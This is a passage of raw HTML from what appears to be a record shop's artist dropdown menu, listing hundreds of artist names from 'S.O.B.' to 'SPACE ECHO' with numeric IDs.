value="8408">S.O.B.</option>  <option value="12055">S.O.U.L. (SOU..</option>  <option value="317">S.U.M.O.</option>  <option value="6944">S3 & THE TRUTH</option>  <option value="4711">S3A</option>  <option value="10731">SA&#039;D ALI</option>  <option value="5012">SAADA BONAIRE</option>  <option value="13198">SABAB</option>  <option value="3227">SABO & URIEL</option>  <option value="5500">SABRE</option>  <option value="2000">SABRINA MALHE..</option>  <option value="10272">SABRINA RICH</option>  <option value="10408">SABU MARTINEZ</option>  <option value="6679">SABU MARTINEZ..</option>  <option value="7892">SACHA MAMBO</option>  <option value="6288">SACHA MAMBO /..</option>  <option value="5315">SAD CITY</option>  <option value="7127">SAD EDIT</option>  <option value="7213">SADAR BAHAR</option>  <option value="13396">SADAR BAHAR &..</option>  <option value="13399">SADAR BAHAR &..</option>  <option value="168">SADE</option>  <option value="13452">SAFAR</option>  <option value="4007">SAFFRON HILL</option>  <option value="8892">SAGE</option>  <option value="7298">SAGE CASWELL</option>  <option value="13164">SAHARA BAND</option>  <option value="3150">SAHIN MEYER</option>  <option value="4872">SAI</option>  <option value="11939">SAID&#202;RA</option>  <option value="3782">SAILOR MOOD</option>  <option value="7417">SAINE</option>  <option value="4786">SAINT ETIENNE</option>  <option value="8969">SAINT PAUL</option>  <option value="5867">SAINT TROPEZ/..</option>  <option value="9945">SAIR</option>  <option value="8887">SAISON</option>  <option value="12146">SAISON / WAAJ..</option>  <option value="8228">SAKAMOTO / RE..</option>  <option value="6002">SAKRO</option>  <option value="6965">SAKURA</option>  <option value="11605">SAL / DENNIS ..</option>  <option value="13631">SAL PANZERA</option>  <option value="12882">SALAMANDA</option>  <option value="11728">SALAMANDOS</option>  <option value="13049">SALAR SALMAN</option>  <option value="13546">SALENA JONES</option>  <option value="13296">SALLY C</option>  <option value="2768">SALLY SHAPIRO</option>  <option value="5794">SALLY SHAPIRO..</option>  <option value="2810">SALOME DE BAHIA</option>  <option value="10807">SALSA FINGERS</option>  <option value="838">SALSOUL ORCHE..</option>  <option value="4421">SALVATORE FREDA</option>  <option value="1084">SALVATORE FRE..</option>  <option value="7208">SALVATORE STA..</option>  <option value="12149">SAM GOKU</option>  <option value="9378">SAM IRL</option>  <option value="9210">SAM IRL & DUSTY</option>  <option value="10400">SAM MCQUEEN</option>  <option value="12807">SAM RUFFILLO</option>  <option value="3563">SAM SALLON</option>  <option value="11663">SAM WILKES</option>  <option value="5827">SAMANN</option>  <option value="388">SAMANTHA JAMES</option>  <option value="99">SAMBAS</option>  <option value="1985">SAMBLE ORCHES..</option>  <option value="8094">SAME SPEED ED..</option>  <option value="8960">SAMEED</option>  <option value="11246">SAMIM</option>  <option value="2346">SAMKLANG</option>  <option value="10773">SAMMY MASSAMBA</option>  <option value="6921">SAMO / BELL T..</option>  <option value="8441">SAMO DJ & MAX..</option>  <option value="10381">SAMO DJ / 5IVE</option>  <option value="13814">SAMOA PARK</option>  <option value="1820">SAMOS</option>  <option value="7026">SAMSON</option>  <option value="5928">SAMUEL</option>  <option value="7694">SAMUEL JONATH..</option>  <option value="1725">SAMUEL L SESS..</option>  <option value="12697">SAMUEL PURDEY</option>  <option value="12776">SAN GIOVANNI ..</option>  <option value="3679">SAN LAURENTINO</option>  <option value="5961">SAN PROPER</option>  <option value="2345">SAN PROPER & ..</option>  <option value="10127">SAN PROPER, H..</option>  <option value="1952">SAN SODA</option>  <option value="3163">SAN SODA/RAOU..</option>  <option value="9805">SANASOL</option>  <option value="5377">SANCTION / MA..</option>  <option value="9148">SANDBOARDS</option>  <option value="1157">SANDBOY AND N..</option>  <option value="114">SANDEE</option>  <option value="6260">SANDER MOLDER</option>  <option value="12790">SANDIE SHAW</option>  <option value="12558">SANDILE / TOM..</option>  <option value="7324">SANDMAN & RIV..</option>  <option value="5958">SANDMAN & RIV..</option>  <option value="11602">SANDRA CROSS</option>  <option value="7756">SANDRA DE SA/..</option>  <option value="6919">SANDRA WRIGHT</option>  <option value="9166">SANDY B</option>  <option value="6224">SANDY KERR</option>  <option value="6940">SANDY RIVERA</option>  <option value="11647">SANDY RIVERA ..</option>  <option value="8707">SANE INMATES</option>  <option value="2646">SANKT GORAN</option>  <option value="10363">SANO</option>  <option value="162">SANS SOLEIL＋..</option>  <option value="12668">SANSIBAR</option>  <option value="11806">SANSO</option>  <option value="10009">SANTA CRUZ  /..</option>  <option value="2">SANTANA</option>  <option value="8819">SANTANA/CARLO..</option>  <option value="2357">SANTESSA</option>  <option value="350">SANTI TOUCH</option>  <option value="7799">SANTIAGO</option>  <option value="12459">SANTIAGO CORD..</option>  <option value="1851">SANTIAGO SALA..</option>  <option value="11416">SANTILLI</option>  <option value="98">SANTOS</option>  <option value="5020">SANTOS RESIAK</option>  <option value="12762">SANTUCCI / CA..</option>  <option value="6814">SANXERO</option>  <option value="1501">SAO BENITEZ</option>  <option value="176">SARA DEVINE</option>  <option value="12662">SARAGA</option>  <option value="3500">SARE HAVLICEK</option>  <option value="3491">SARR BAND</option>  <option value="2522">SARRASS</option>  <option value="7404">SASAC</option>  <option value="11642">SASAKI HIROAKI</option>  <option value="8987">SASCHA CIMINI..</option>  <option value="6671">SASCHA CIMINI..</option>  <option value="1495">SASCHA DIVE</option>  <option value="9171">SASCHA FUNKE</option>  <option value="11767">SASCHA FUNKE ..</option>  <option value="4540">SASCHA RIOT</option>  <option value="6614">SASQUATCH</option>  <option value="11254">SASS</option>  <option value="2401">SASSE</option>  <option value="1535">SASSO feat.DI..</option>  <option value="9650">SATARI / NICK..</option>  <option value="5527">SATIN JACKETS..</option>  <option value="9303">SATORI</option>  <option value="13655">SATOSHI</option>  <option value="9433">SATOSHI & MAK..</option>  <option value="13722">SATOSHI ASHIK..</option>  <option value="7392">SATOSHI FUMI</option>  <option value="3739">SATOSHI TOMIIE</option>  <option value="6787">SAUCE 81</option>  <option value="4820">SAUCY LADY</option>  <option value="13148">SAUCY LADY & ..</option>  <option value="316">SAUDACAO AOS ..</option>  <option value="13108">SAUL</option>  <option value="11432">SAULT</option>  <option value="12546">SAUVAGE</option>  <option value="13501">SAUVEUR MALLIA</option>  <option value="3215">SAVAGE</option>  <option value="7224">SAVAGE HYMN</option>  <option value="1682">SAVANNAH</option>  <option value="10403">SAVED MY LIFE</option>  <option value="6698">SAVOIR</option>  <option value="4919">SAVVAS</option>  <option value="9431">SAY BROTHER</option>  <option value="4857">SCAN 7</option>  <option value="5001">SCAPE ONE</option>  <option value="13325">SCERIDA</option>  <option value="3612">SCHATRAX</option>  <option value="7303">SCHATZI</option>  <option value="7237">SCHLANGO MANGO</option>  <option value="8877">SCHMOLTZ</option>  <option value="109">SCHMOOV</option>  <option value="13434">SCIENTIST</option>  <option value="2996">SCOPE</option>  <option value="1195">SCOTT FERGUSON</option>  <option value="5712">SCOTT FREE</option>  <option value="9004">SCOTT GILMORE</option>  <option value="415">SCOTT GROOVES</option>  <option value="3756">SCOTT HARDKISS</option>  <option value="3167">SCOTT K. AND ..</option>  <option value="4277">SCOTT K. vs S..</option>  <option value="473">SCOTT WOZNIAK</option>  <option value="8850">SCOTTIE DEEP</option>  <option value="2277">SCOTTY COATS ..</option>  <option value="13806">SCREAM + DANCE</option>  <option value="5775">SCREAMIN RACH..</option>  <option value="1792">SCRIMSHIRE</option>  <option value="5111">SCRIMSHIRE ED..</option>  <option value="11110">SCRUSCRU</option>  <option value="491">SCSI-9</option>  <option value="11957">SCUBA</option>  <option value="1069">SCUBA feat.LI..</option>  <option value="3197">SE62</option>  <option value="4060">SEA LEVEL</option>  <option value="4560">SEA POWER & C..</option>  <option value="4552">SEAHAWKS</option>  <option value="7408">SEAHAWKS & ED..</option>  <option value="203">SEAL</option>  <option value="11178">SEAN ALVAREZ</option>  <option value="3309">SEAN BROSNAN</option>  <option value="6901">SEAN DIMITRIE..</option>  <option value="12796">SEAN KHAN</option>  <option value="9286">SEAN MCCABE</option>  <option value="9703">SEAN MCCABE &..</option>  <option value="12572">SEAN MCCABE /..</option>  <option value="9389">SEAN MCCABE/S..</option>  <option value="7085">SEAN MILLER</option>  <option value="1889">SEAN PALM</option>  <option value="6139">SEAN RAY</option>  <option value="5964">SEAN SMITH</option>  <option value="5411">SEAN SMITH VS..</option>  <option value="8395">SEAN SOUNDS</option>  <option value="12872">SEAQUENCE</option>  <option value="2771">SEASON & SYGA..</option>  <option value="9201">SEAWIND / TWO..</option>  <option value="9554">SEB W & PHIL B</option>  <option value="6533">SEB WILDBLOOD</option>  <option value="1145">SEBASTIAN DAV..</option>  <option value="3184">SEBASTIAN RUS..</option>  <option value="12493">SEBASTIAN WIL..</option>  <option value="12136">SEBASTIAO TAP..</option>  <option value="1897">SEBASTIEN LEGER</option>  <option value="1645">SEBASTIEN SAN</option>  <option value="2039">SEBASTIEN TEL..</option>  <option value="5312">SEBASTIEN TEL..</option>  <option value="1881">SEBBO</option>  <option value="433">SEBO K</option>  <option value="9843">SECOND DIRECT..</option>  <option value="6992">SECOND NATURE</option>  <option value="12543">SECOND PHASE</option>  <option value="7447">SECOND RE$$UR..</option>  <option value="4659">SECONDS</option>  <option value="2210">SECRET CINEMA</option>  <option value="5035">SECRET CIRCUIT</option>  <option value="6642">SECRET LOVER</option>  <option value="9415">SECRET MIXES ..</option>  <option value="5384">SECRET SOCIETY</option>  <option value="5136">SECRET SQUIRR..</option>  <option value="2583">SECRET WEAPON</option>  <option value="9875">SECRETSUNDAZE</option>  <option value="11205">SECRETSUNDAZE..</option>  <option value="8825">SEE OTHER</option>  <option value="1080">SEED ALLSTARZ..</option>  <option value="6314">SEEGWEED</option>  <option value="1640">SEEK</option>  <option value="9947">SEGUN ADEWALE</option>  <option value="4604">SEIJI</option>  <option value="9550">SEKOU BABE</option>  <option value="11401">SELACE</option>  <option value="105">SELAN</option>  <option value="10384">SELF CONTROL</option>  <option value="2238">SELFMADE MILL..</option>  <option value="5415">SELVAGEM</option>  <option value="12954">SEMI-SKIMMED ..</option>  <option value="4161">SEMTEK</option>  <option value="3223">SEN-SEI & DUB..</option>  <option value="9055">SENATE</option>  <option value="7718">SENAY</option>  <option value="12590">SENGA FERREIRA</option>  <option value="12789">SENOR COCONUT..</option>  <option value="7782">SENOR M</option>  <option value="12515">SENTIMENTAL A..</option>  <option value="8970">SENTIMENTS</option>  <option value="8895">SENYAKA</option>  <option value="6761">SENYAWA / CHA..</option>  <option value="12672">SEOFON / AMBI..</option>  <option value="8151">SEPALCURE</option>  <option value="11738">SEPEHR</option>  <option value="13302">SEPTEMBER SUN</option>  <option value="1486">SERAFIN&ROMAN..</option>  <option value="4488">SERENA</option>  <option value="8931">SERENE</option>  <option value="13403">SERGE FUNK</option>  <option value="7162">SERGE GAINSBO..</option>  <option value="7353">SERGE GAMESBO..</option>  <option value="3144">SERGIO MENDES..</option>  <option value="1">SERGIO MENDES..</option>  <option value="6519">SERGIO RIZZOLO</option>  <option value="3696">SERIOUS INTEN..</option>  <option value="10578">SESONEON</option>  <option value="3187">SESSION VICTIM</option>  <option value="3968">SESSION VIEW</option>  <option value="791">SESSO MATTO</option>  <option value="10851">SETENTA</option>  <option value="5870">SETH CARTER</option>  <option value="6167">SETH SCHWARZ</option>  <option value="9782">SETH TROXLER</option>  <option value="13477">SEU JORGE</option>  <option value="3763">SEU JORGE AND..</option>  <option value="4110">SEUN ANIKULAP..</option>  <option value="6099">SEVEN DAVIS JR.</option>  <option value="761">SEVEN DEADLY ..</option>  <option value="2841">SEVEN feat.OMAR</option>  <option value="3554">SEVENSOL & BE..</option>  <option value="11861">SEX PISTOLS</option>  <option value="7488">SFIRE</option>  <option value="4787">SH2000</option>  <option value="4845">SHA-LOR</option>  <option value="6543">SHABOOM</option>  <option value="4926">SHACKLETON</option>  <option value="9529">SHADE</option>  <option value="214">SHADE OF SOUL</option>  <option value="11050">SHADES OF GRAY</option>  <option value="12578">SHADI MEGALLAA</option>  <option value="8502">SHADOW</option>  <option value="9149">SHADOW CHILD</option>  <option value="10107">SHADOW CHILD ..</option>  <option value="5239">SHADOW MOSES</option>  <option value="11436">SHADOWDRUM &#..</option>  <option value="10570">SHAFIQ HUSAYN</option>  <option value="8358">SHAFTY</option>  <option value="7082">SHAHEER WILLI..</option>  <option value="12096">SHAHEER WILLI..</option>  <option value="10337">SHAHID WHEELER</option>  <option value="6696">SHAHROKH DINI</option>  <option value="2342">SHAHROKH SOUN..</option>  <option value="4017">SHAI</option>  <option value="4647">SHAKA</option>  <option value="84">SHAKATAK</option>  <option value="5647">SHAKE</option>  <option value="8847">SHAKE TAPES</option>  <option value="2530">SHAKE THE DOG</option>  <option value="9950">SHAKEDOWN</option>  <option value="13278">SHAKNIS & EGZ..</option>  <option value="83">SHALAMAR</option>  <option value="6336">SHALUZA MAX /..</option>  <option value="12592">SHAMAKO</option>  <option value="11851">SHAMBARA</option>  <option value="9555">SHAME ON US</option>  <option value="12903">SHAMEK FARRAH</option>  <option value="1791">SHAMUS COGHLAN</option>  <option value="5856">SHAN</option>  <option value="10963">SHAN / GLOWIN..</option>  <option value="2412">SHANA</option>  <option value="3596">SHANE WATCHA</option>  <option value="6058">SHANGRI & LA</option>  <option value="189">SHANNON HARRIS</option>  <option value="11534">SHANTI CELESTE</option>  <option value="9277">SHANTI CELEST..</option>  <option value="2089">SHAPESHIFTERS</option>  <option value="4086">SHAREHOLDER TOM</option>  <option value="2382">SHARI MUIR</option>  <option value="9739">SHARIF LAFFREY</option>  <option value="7078">SHARLENE HECTOR</option>  <option value="10726">SHARON</option>  <option value="880">SHARON BROWN</option>  <option value="13279">SHARON FORRES..</option>  <option value="1677">SHARON PHILLIPS</option>  <option value="881">SHARON REDD</option>  <option value="5235">SHARON REDD /..</option>  <option value="9231">SHARON RIDLEY</option>  <option value="2442">SHAUN ESCOFFERY</option>  <option value="7787">SHAUN SOOMRO ..</option>  <option value="8551">SHAVONNE</option>  <option value="5251">SHAWN CHRISTO..</option>  <option value="12188">SHAWNY TAYLOR</option>  <option value="587">SHAZZ</option>  <option value="6300">SHE LIES</option>  <option value="12544">SHE MALE</option>  <option value="9061">SHE PROJECT/ ..</option>  <option value="292">SHED</option>  <option value="2589">SHEHARZAD</option>  <option value="6652">SHEILA HYLTON</option>  <option value="7923">SHELTER</option>  <option value="7823">SHELTER & THE..</option>  <option value="8738">SHELTER-</option>  <option value="3269">SHENA</option>  <option value="4452">SHENODA</option>  <option value="11933">SHERI VARI</option>  <option value="12549">SHERRICK</option>  <option value="13094">SHERYL LEE RA..</option>  <option value="8086">SHIELD / ROBY..</option>  <option value="8531">SHIELD RE-EDITS</option>  <option value="10111">SHIFT</option>  <option value="2476">SHIGERU TANABU</option>  <option value="2077">SHIK STYLKO</option>  <option value="3219">SHIMMY SHAM S..</option>  <option value="9081">SHINA WILLIAM..</option>  <option value="8923">SHINA WILLIAM..</option>  <option value="10819">SHINBOY</option>  <option value="695">SHINEDOE</option>  <option value="11682">SHINICHI ATOBE</option>  <option value="10836">SHINICHIRO YO..</option>  <option value="10593">SHINICHIRO YO..</option>  <option value="6894">SHINJUKU BLUES</option>  <option value="11488">SHIRAN</option>  <option value="10338">SHIRLEY FINNEY</option>  <option value="4238">SHIRLEY JONES..</option>  <option value="2765">SHIRLEY LITES</option>  <option value="7990">SHIRO SCHWARZ</option>  <option value="2883">SHIT ROBOT</option>  <option value="8976">SHIT ROBOT / ..</option>  <option value="13014">SHIT&#194;N</option>  <option value="13654">SHIVA</option>  <option value="1913">SHLOMI ABER</option>  <option value="6386">SHMLSS</option>  <option value="9866">SHOCK</option>  <option value="1188">SHOCKING PINKS</option>  <option value="4127">SHOCKS</option>  <option value="6827">SHOEBOX</option>  <option value="2036">SHOES</option>  <option value="3812">SHONKY</option>  <option value="12626">SHOOK</option>  <option value="9147">SHORE</option>  <option value="11758">SHORE BREAK</option>  <option value="1103">SHORT BUS KIDS</option>  <option value="10411">SHOT</option>  <option value="12759">SHOUSE</option>  <option value="2793">SHOW-B</option>  <option value="9057">SHOWMEN</option>  <option value="10655">SHOWMORE</option>  <option value="5876">SHOXY & ALEXA..</option>  <option value="12538">SHRIEKBACK</option>  <option value="7169">SHRINKWRAP</option>  <option value="7004">SHUFFLE INC.</option>  <option value="10428">SHUGGIE OTIS</option>  <option value="9757">SHUNSKE G & T..</option>  <option value="2003">SHUR-I-KAN</option>  <option value="1566">SHUR-I-KAN & ..</option>  <option value="1930">SHUYA OKINO</option>  <option value="8194">SHY LAYERS</option>  <option value="2458">SIABUENO</option>  <option value="488">SIAN</option>  <option value="5586">SICANIA SOUL</option>  <option value="942">SIDE EFFECT</option>  <option value="10017">SIDE ON</option>  <option value="687">SIDESHOW</option>  <option value="8001">SIDIKU BUARI</option>  <option value="8277">SIDNEY BARNES</option>  <option value="3024">SIDWHO?</option>  <option value="12580">SIEDAH GARRETT</option>  <option value="12584">SIEGE</option>  <option value="6510">SIERRA SAM</option>  <option value="9836">SIERRRA</option>  <option value="12859">SIFFLEUR</option>  <option value="5957">SIGGATUNEZ</option>  <option value="9576">SIGN LIBRA</option>  <option value="9141">SIGNAL ST</option>  <option value="10075">SIGNALWEISS</option>  <option value="1575">SIJI</option>  <option value="12956">SILENT CIRCLE</option>  <option value="12835">SILENT SERVANT</option>  <option value="8499">SILER & DIMA</option>  <option value="13351">SILK</option>  <option value="13751">SILK</option>  <option value="5624">SILK 86</option>  <option value="7960">SILK 86 VS BL..</option>  <option value="12922">SILK SONIC (B..</option>  <option value="8504">SILVER LININGS</option>  <option value="74">SILVETTI</option>  <option value="13460">SIM SIMMA</option>  <option value="4904">SIMBA</option>  <option value="8933">SIMIAN MOBILE..</option>  <option value="5965">SIMIAN MOBILE..</option>  <option value="2819">SIMON ASTON</option>  <option value="11927">SIMON BENNETT</option>  <option value="12171">SIMON DUNMORE..</option>  <option value="2022">SIMON FLOWER</option>  <option value="5027">SIMON HINTER</option>  <option value="13373">SIMON PETER</option>  <option value="4335">SIMON WEISS</option>  <option value="3869">SIMONCINO</option>  <option value="12724">SIMONCINO & V..</option>  <option value="12722">SIMONCINO / F..</option>  <option value="10976">SIMONE</option>  <option value="3501">SIMONE</option>  <option value="13115">SIMONE DE KUN..</option>  <option value="4320">SIMONE FEDI</option>  <option value="5014">SIMPLE MINDS</option>  <option value="5592">SIMPLE SYMMETRY</option>  <option value="3066">SIMPLY RED</option>  <option value="8362">SIMPSON UNIQU..</option>  <option value="97">SIN PALABRAS</option>  <option value="8816">SINAN ALAKUS</option>  <option value="7386">SINAN KAYA</option>  <option value="13219">SINDH</option>  <option value="9959">SINGU</option>  <option value="5063">SINKANE</option>  <option value="10241">SINNAMON</option>  <option value="4401">SINTEG</option>  <option value="2257">SIOUXSIE & TH..</option>  <option value="13547">SIPHO GUMEDE</option>  <option value="5084">SIR BED & SIR..</option>  <option value="13575">SIR J</option>  <option value="6518">SIR J & KINKY..</option>  <option value="11592">SIR JOE QUART..</option>  <option value="6132">SIR LEON GREG</option>  <option value="2697">SIR LORD COMIXX</option>  <option value="5614">SIR LSG</option>  <option value="4745">SIR OWN</option>  <option value="638">SIR PIERS＆LO..</option>  <option value="10311">SIR SHINA PET..</option>  <option value="5799">SIR VICTOR UW..</option>  <option value="7373">SIREN</option>  <option value="11084">SIRS</option>  <option value="11134">SIRS CUT</option>  <option value="1668">SIS</option>  <option value="1219">SIS N JONES</option>  <option value="13802">SISSY</option>  <option value="5864">SISSY TAYLOR</option>  <option value="9889">SISTER AUDREY..</option>  <option value="3969">SISTER NANCY</option>  <option value="82">SISTER SLEDGE</option>  <option value="10551">SISTER SLEDGE..</option>  <option value="7557">SISTER SLEDGE..</option>  <option value="7291">SISY EY</option>  <option value="11473">SITI MUHARAM</option>  <option value="3139">SITUATION</option>  <option value="10568">SIVEY</option>  <option value="9257">SIVUCA</option>  <option value="557">SIX CUPS OF R..</option>  <option value="13406">SIZLECAUDE</option>  <option value="12837">SJUNNE FERGER</option>  <option value="2300">SK RADICALS</option>  <option value="13579">SKA JAZZ MESS..</option>  <option value="3041">SKATEBARD</option>  <option value="12258">SKATEBARD / D..</option>  <option value="11198">SKATT BROS</option>  <option value="1882">SKATT BROTHERS</option>  <option value="12738">SKEE MASK</option>  <option value="3469">SKINNERBOX</option>  <option value="4623">SKIP MAHOGANEY</option>  <option value="4302">SKIPSON</option>  <option value="811">SKIPWORTH＆TU..</option>  <option value="9599">SKR & FRANK S..</option>  <option value="6486">SKREAM</option>  <option value="10042">SKULL SNAPS</option>  <option value="1192">SKWERL</option>  <option value="8623">SKY TONY</option>  <option value="12913">SKY&#039;S THE LIMIT</option>  <option value="1795">SKYE</option>  <option value="8283">SKYGAZE</option>  <option value="4979">SKYJUICE PROD..</option>  <option value="3709">SKYLEVEL</option>  <option value="10745">SKYLIGHT</option>  <option value="10124">SKYLINE</option>  <option value="13640">SKYMAN I</option>  <option value="4472">SKYMARK</option>  <option value="11564">SKYMASTER</option>  <option value="10744">SKYMAX</option>  <option value="9521">SKYRAGER</option>  <option value="1548">SKYY</option>  <option value="802">SKYY/INNER LIFE</option>  <option value="861">SKYY/THE JAMM..</option>  <option value="743">SLAM</option>  <option value="209">SLAM MODE</option>  <option value="3932">SLAVA</option>  <option value="963">SLAVE</option>  <option value="11374">SLAY</option>  <option value="3796">SLEAZY MCQUEEN</option>  <option value="11062">SLEAZY MCQUEE..</option>  <option value="8511">SLEAZY MCQUEE..</option>  <option value="6760">SLEAZY MCQUEE..</option>  <option value="5833">SLEAZY MCQUEE..</option>  <option value="5749">SLEEP D</option>  <option value="12356">SLEEP D & AD ..</option>  <option value="2351">SLEEZY D.</option>  <option value="7487">SLEIGHT OF HA..</option>  <option value="6825">SLG</option>  <option value="2501">SLIGHT DELAY</option>  <option value="5649">SLIPMATS</option>  <option value="7987">SLOBBAN</option>  <option value="1097">SLOPE</option>  <option value="279">SLOPE feat.DE..</option>  <option value="11002">SLOTHBOOGIE</option>  <option value="6334">SLOW HANDS</option>  <option value="4687">SLOW MOTION R..</option>  <option value="5121">SLOW MOTION R..</option>  <option value="3723">SLOW SUPREME</option>  <option value="6174">SLOW TO SPEAK</option>  <option value="4237">SLOWBURN</option>  <option value="1878">SLOWHOUSE</option>  <option value="9962">SLOWLY</option>  <option value="8143">SLUFTER / BEN..</option>  <option value="11358">SLY</option>  <option value="422">SLY MONGOOSE</option>  <option value="10092">SLY5THAVE & D..</option>  <option value="1051">SLY＆FAMILY S..</option>  <option value="9187">SMAGGHE & CROSS</option>  <option value="3232">SMALLPEOPLE</option>  <option value="7827">SMASH HUNTER ..</option>  <option value="4052">SMASH TV</option>  <option value="2555">SMASHING PUMP..</option>  <option value="8929">SMBD</option>  <option value="11182">SMIF-N-WESSUN</option>  <option value="1982">SMITH & MUDD</option>  <option value="13532">SMITHSTONIAN</option>  <option value="12535">SMOKE</option>  <option value="13777">SMOKE, INC.</option>  <option value="6928">SMOKIN BEATS</option>  <option value="11911">SMOKIN&#039; SHADE..</option>  <option value="12737">SMOOVE</option>  <option value="11568">SMOOVE & TURR..</option>  <option value="4708">SMQ EDITS</option>  <option value="12621">SNAD</option>  <option value="7838">SNAD, IGNATIU..</option>  <option value="2954">SNEAKY SOUND ..</option>  <option value="6629">SNEAKY TIM</option>  <option value="11571">SNIPS</option>  <option value="1644">SNOOP DOGG</option>  <option value="7869">SNORRE MAGNAR..</option>  <option value="1002">SNOWBOY</option>  <option value="2157">SNUFF CREW</option>  <option value="5393">SO INAGAWA</option>  <option value="11277">SO NICE</option>  <option value="7420">SOCCER96</option>  <option value="2317">SOCIAL DISCO ..</option>  <option value="2896">SOCIAL DISCO ..</option>  <option value="3841">SOCIAL DISCO ..</option>  <option value="12477">SOCIAL LOVERS</option>  <option value="10143">SOELA</option>  <option value="13333">SOFA ELSEWHERE</option>  <option value="6764">SOFA TALK</option>  <option value="13782">SOFIE BIRCH &..</option>  <option value="3819">SOFT CELL</option>  <option value="13312">SOFT CELL / P..</option>  <option value="13308">SOFT CELL and..</option>  <option value="3517">SOFT HOUSE CO..</option>  <option value="12364">SOFT HOUSE CO..</option>  <option value="3870">SOFT MEETS PAN</option>  <option value="852">SOFT ROCKS</option>  <option value="6569">SOFT TOUCH</option>  <option value="10962">SOFTSOUL</option>  <option value="6785">SOHA (DJ GREG..</option>  <option value="2920">SOHA(JULEN JA..</option>  <option value="2617">SOHO</option>  <option value="4307">SOHO808</option>  <option value="13393">SOHRAB</option>  <option value="6631">SOICHI TERADA</option>  <option value="12566">SOICHI TERADA..</option>  <option value="7533">SOICHI TERADA..</option>  <option value="7649">SOICHI TERADA..</option>  <option value="6682">SOICHI TERADA..</option>  <option value="2616">SOIL & PIMP S..</option>  <option value="2855">SOIREE</option>  <option value="3651">SOL JUNKIES</option>  <option value="5512">SOL POWER ALL..</option>  <option value="11854">SOLA</option>  <option value="8711">SOLANGE</option>  <option value="9958">SOLAR / C.L.A..</option>  <option value="6571">SOLAR SHIELD</option>  <option value="11166">SOLAT</option>  <option value="319">SOLDIERS OF T..</option>  <option value="6599">SOLDIERS OF T..</option>  <option value="9151">SOLE FUSION</option>  <option value="9862">SOLE FUSION /..</option>  <option value="3713">SOLE KITCHEN</option>  <option value="8803">SOLID GOLD PL..</option>  <option value="8836">SOLITARY DANCER</option>  <option value="4760">SOLOMON ILORI..</option>  <option value="2917">SOLOMONIC SOUND</option>  <option value="1189">SOLOMUN</option>  <option value="2630">SOLOMUN & JAC..</option>  <option value="1510">SOLOMUN & STI..</option>  <option value="607">SOLOMUN＆H.O...</option>  <option value="161">SOLU MUSIC</option>  <option value="8878">SOLUNE</option>  <option value="11793">SOLUTION FEAT..</option>  <option value="13628">SOM IMAGINARIO</option>  <option value="6976">SOMA MESTIZO</option>  <option value="11448">SOMA WORLD FE..</option>  <option value="6072">SOMBIONX & LI..</option>  <option value="3298">SOMBRERO GALAXY</option>  <option value="9838">SOMERVILLE & ..</option>  <option value="2212">SOMI</option>  <option value="3807">SOMMERSTAD</option>  <option value="2990">SOMNABULIST</option>  <option value="370">SOMORE</option>  <option value="8477">SON DEXTER</option>  <option value="12084">SON OF PHILIP</option>  <option value="208">SON OF RAW(DE..</option>  <option value="2932">SON OF SOUND</option>  <option value="8632">SONDERR</option>  <option value="514">SONGSTRESS</option>  <option value="11016">SONIA</option>  <option value="7795">SONIC FRIENDS..</option>  <option value="8893">SONIKKU</option>  <option value="5160">SONNS</option>  <option value="10031">SONNY</option>  <option value="13330">SONNY ISM</option>  <option value="12937">SONNY STITT</option>  <option value="13774">SONS OF SLOUG..</option>  <option value="10137">SONS OF SLUM</option>  <option value="11771">SONS OF THE K..</option>  <option value="8724">SONY ENANG</option>  <option value="8417">SONYA SPENCE</option>  <option value="11554">SOOFLE (SHAZZ..</option>  <option value="6786">SOOKIE</option>  <option value="13602">SOOTHSAYERS</option>  <option value="13206">SOPHIE</option>  <option value="9421">SOPHIE LLOYD</option>  <option value="5626">SOPHIE LLOYD ..</option>  <option value="3363">SORCERER</option>  <option value="8048">SORDID SOUND ..</option>  <option value="13295">SOREAB</option>  <option value="1024">SOS BAND</option>  <option value="9333">SOTA</option>  <option value="81">SOUL 2 SOUL</option>  <option value="799">SOUL 2 SOUL f..</option>  <option value="5566">SOUL 223</option>  <option value="2633">SOUL ASCENDANTS</option>  <option value="7068">SOUL BROTHERS</option>  <option value="13369">SOUL CAPSULE</option>  <option value="3817">SOUL CENTRAL</option>  <option value="1788">SOUL CLAP</option>  <option value="5654">SOUL CLAP & N..</option>  <option value="12414">SOUL CLUB</option>  <option value="11304">SOUL CONNECTION</option>  <option value="1767">SOUL CREATION</option>  <option value="6960">SOUL CREATION..</option>  <option value="5071">SOUL DESIGNER</option>  <option value="1607">SOUL DHAMMA f..</option>  <option value="2265">SOUL HARMONICS</option>  <option value="9343">SOUL LIBERATI..</option>  <option value="10478">SOUL MEKANIK</option>  <option value="2856">SOUL MINORITY</option>  <option value="5559">SOUL MOVEMENT</option>  <option value="6643">SOUL OF HEX</option>  <option value="2773">SOUL PHICTION..</option>  <option value="3271">SOUL PURPOSE</option>  <option value="3964">SOUL RENEGADES</option>  <option value="8842">SOUL SUGAR</option>  <option value="12287">SOUL SUPREME</option>  <option value="12814">SOUL SURFERS</option>  <option value="4497">SOUL SYSTEM</option>  <option value="5589">SOUL TREAT</option>  <option value="11510">SOULDYNAMIC</option>  <option value="9833">SOULEANCE</option>  <option value="2112">SOULED</option>  <option value="8130">SOULFUL DYNAM..</option>  <option value="10421">SOULMATE</option>  <option value="377">SOULPHICTION</option>  <option value="3113">SOULPHICTION ..</option>  <option value="5607">SOULSTATION</option>  <option value="609">SOULTEK</option>  <option value="1873">SOULTEMPO</option>  <option value="596">SOULTOURIST</option>  <option value="8950">SOUND DIMENSION</option>  <option value="11874">SOUND OF SUPE..</option>  <option value="8120">SOUND OF THE ..</option>  <option value="7257">SOUND PATROL</option>  <option value="12953">SOUND SIGNALS</option>  <option value="6375">SOUND SOURCE</option>  <option value="11994">SOUND SUPPORT</option>  <option value="12518">SOUND VIRUS</option>  <option value="10519">SOUND VOYAGE</option>  <option value="10582">SOUND WAVES</option>  <option value="4174">SOUNDGARDEN</option>  <option value="5795">SOUNDS OF THE..</option>  <option value="10123">SOUNDSPECIES ..</option>  <option value="3724">SOUNDSTREAM</option>  <option value="5310">SOUNDSTREAM /..</option>  <option value="8540">SOUTH BEACH R..</option>  <option value="760">SOUTH SHORE C..</option>  <option value="6313">SOUTH STREET ..</option>  <option value="5082">SOUTH WEST SE..</option>  <option value="3813">SOY MUSTAFA</option>  <option value="13259">SOYUZ</option>  <option value="80">SPACE</option>  <option value="8132">SPACE ART</option>  <option value="4994">SPACE COAST</option>  <option value="3511">SPACE DIMENSI..</option>  <option value="13425">SPACE DRUM ME..</option>  <option value="9368">SPACE ECHO / ..</option>  <option 